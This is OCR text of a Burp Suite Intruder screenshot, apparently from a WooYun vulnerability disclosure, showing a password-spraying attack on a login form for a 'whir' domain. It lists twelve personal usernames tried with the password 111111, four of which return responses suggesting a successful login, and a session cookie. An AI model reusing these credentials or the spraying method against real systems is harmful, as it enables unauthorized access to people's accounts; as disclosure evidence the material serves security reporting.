 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2207 chenpeng 200 1621
26029 wangyong 200 1621
43502 duyf 200 1621
63630 lusj 200 1621
74984 sunb 200 1621
77590 tianjh 200 1621
84966 yangz 200 1621
87670 yingz 200 1621
59706 lixl 200 8486
63766 luxp 200 8486
84014 xuwj 200 8486
79612 weijb 200 8487
Request Response
Raw Params Headers Hex
Cookie: LocLan=zh_CN; JSESSIONID=P0DjWcMQ1FSBqwg1SM88JzmgTpnf8WhnFxL20CSBYLLzxKp8SwJJ!-1378664348
Connection: close
domainAccount=whir&thisRand=9254&userName=chenpeng&userPassword=111111&srand=9254&localeCode=zh_CN
? < + > Type a search term 0 matches
www.wooyun.org
Finished